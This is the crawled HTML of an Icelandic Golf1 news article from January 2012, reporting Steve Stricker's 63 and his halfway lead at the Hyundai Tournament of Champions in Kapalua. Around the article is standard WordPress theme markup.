

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/
body_size: 11789
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  PGA:  Steve Stricker efstur þegar Hyundai TOC er hálfnað &#8211; Spilaði á 63 höggum!</title>
	<meta name="description" content="  PGA:  Steve Stricker efstur þegar Hyundai TOC er hálfnað &#8211; Spilaði á 63 höggum! | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; PGA:  Steve Stricker efstur þegar Hyundai TOC er hálfnað &#8211; Spilaði á 63 höggum! Straumur athugasemda" href="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fpga-thegar-hyundai-toc-er-halfnad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fpga-thegar-hyundai-toc-er-halfnad%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/14263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/" />
<link rel='shortlink' href='https://www.golf1.is/?p=14263' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='PGA:  Steve Stricker efstur þegar Hyundai TOC er hálfnað – Spilaði á 63 höggum!' />
<meta property='og:url' content='https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/' />
<meta property='og:description' content='Steve Stricker sýndi öllum og sannaði af hverju hann er efstur Bandaríkjamanna á heimslistanum, en hann er nú í 6. sæti heimslistans. Jafnframt sýndi hann öllum að stirðleikinn sem hann hefir verið að fást við í hálsvöðvum og kraftleysi í handlegg, virðist ekki há honum. Hann var bara 1 höggi frá því að setja nýtt vallarmet á Plantation golfvellinum í Kapalua á Hawaii í nótt. Golfleikur hans var það næsta við fullkomnun. Steve Stricker kom í hús á 63 glæsihöggum!  Hann spilaði skollafrítt, fékk 8 fugla og örn á par-5 15. brautina. Stricker leiðir nú á mótinu, er á samtals -15 undir pari, 131 höggi (69 62) og á 5 högg á næsta mann, 2. tekjuhæsta kylfing síðasta tímabils, Webb Simpson, sem sýnt hefir mikinn stöðugleika og spilað á 68 báða dagana og er því á 136 höggum, þ.e.-10 undir pari. Í 3.   &lt;a href=&quot;https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="PGA: Steve Stricker efstur þegar Hyundai TOC er hálfnað - Spilaði á 63 höggum!"/>
  <meta property="og:url" content="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Steve Stricker sýndi öllum og sannaði af hverju hann er efstur Bandaríkjamanna á heimslistanum, en hann er nú í 6. sæti heimslistans. Jafnframt sýndi hann öllum að stirðleikinn sem hann hefir verið að fást við í hálsvöðvum og kraftleysi í handlegg, virðist ekki há honum. Hann var bara 1 höggi frá þv"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg"/>
  <meta property="article:published_time" content="2012-01-08T08:45:44+00:00"/>
  <meta property="article:modified_time" content="2012-01-08T08:49:53+00:00" />
  <meta property="og:updated_time" content="2012-01-08T08:49:53+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PGA: Steve Stricker efstur þegar Hyundai TOC er hálfnað - Spilaði á 63 höggum!"/>
  <meta itemprop="headline" content="PGA: Steve Stricker efstur þegar Hyundai TOC er hálfnað - Spilaði á 63 höggum!"/>
  <meta itemprop="description" content="Steve Stricker sýndi öllum og sannaði af hverju hann er efstur Bandaríkjamanna á heimslistanum, en hann er nú í 6. sæti heimslistans. Jafnframt sýndi hann öllum að stirðleikinn sem hann hefir verið að fást við í hálsvöðvum og kraftleysi í handlegg, virðist ekki há honum. Hann var bara 1 höggi frá þv"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg"/>
  <meta itemprop="datePublished" content="2012-01-08"/>
  <meta itemprop="dateModified" content="2012-01-08T08:49:53+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PGA: Steve Stricker efstur þegar Hyundai TOC er hálfnað - Spilaði á 63 höggum!"/>
  <meta name="twitter:url" content="https://www.golf1.is/pga-thegar-hyundai-toc-er-halfnad/"/>
  <meta name="twitter:description" content="Steve Stricker sýndi öllum og sannaði af hverju hann er efstur Bandaríkjamanna á heimslistanum, en hann er nú í 6. sæti heimslistans. Jafnframt sýndi hann öllum að stirðleikinn sem hann hefir verið að fást við í hálsvöðvum og kraftleysi í handlegg, virðist ekki há honum. Hann var bara 1 höggi frá þv"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-14263 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="426" src="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II-630x426.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II-630x426.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II-300x203.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/01/Steve-Stricker-II.jpg 650w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | janúar. 8. 2012 | 08:45</span>
					<h1>PGA:  Steve Stricker efstur þegar Hyundai TOC er hálfnað &#8211; Spilaði á 63 höggum!</h1>
					
					<p>Steve Stricker sýndi öllum og sannaði af hverju hann er efstur Bandaríkjamanna á heimslistanum, en hann er nú í 6. sæti heimslistans. Jafnframt sýndi hann öllum að stirðleikinn sem hann hefir verið að fást við í hálsvöðvum og kraftleysi í handlegg, virðist ekki há honum. Hann var bara 1 höggi frá því að setja nýtt vallarmet á Plantation golfvellinum í Kapalua á Hawaii í nótt. Golfleikur hans var það næsta við fullkomnun.</p>
<p>Steve Stricker kom í hús á 63 glæsihöggum!  Hann spilaði skollafrítt, fékk 8 fugla og örn á par-5 15. brautina. Stricker leiðir nú á mótinu, er á samtals -15 undir pari, 131 höggi (69 62) og á 5 högg á næsta mann, 2. tekjuhæsta kylfing síðasta tímabils, Webb Simpson, sem sýnt hefir mikinn stöðugleika og spilað á 68 báða dagana og er því á 136 höggum, þ.e.-10 undir pari.</p>
<p>Í 3. sæti er síðan enn einn Bandaríkjamaðurinn, Kevin Na, sem skrifaði sig inn í sögubækur í nótt á lokaholum Plantation, þar sem hann fékk 2 erni í röð. Glæsilegra verður það varla! Golfið í nótt var hreinasta flugeldasýning.  Kevin er á samtals -9 undir pari, þ.e. 137 höggum (73 64).</p>
<p>Fjórða sætinu deila síðan forystumaður gærdagsins, Jonathan Byrd og Skotinn Martin Laird, báðir á -8 undir pari hvor, þ.e 138 höggum; Byrd (67 71) og Laird (68 70).</p>
<p>Til þess að sjá stöðuna á Hyundai TOC smellið <strong><a href="ttp://www.pgatour.com/r/leaderboard/">HÉR: </a></strong></p>
<p>Til þess að sjá högg dagsins; annan af 2 örnum <strong>Kevin Na</strong> á lokaholum 2. hrings (hér á 18. holunni) smelið <strong><a href="http://www.pgatour.com/video/r/highlights/shot_of_the_day/2012/01/07/sod12hyundairnd2182eagnapgatourm-1957887/index.html">HÉR: </a></strong></p>
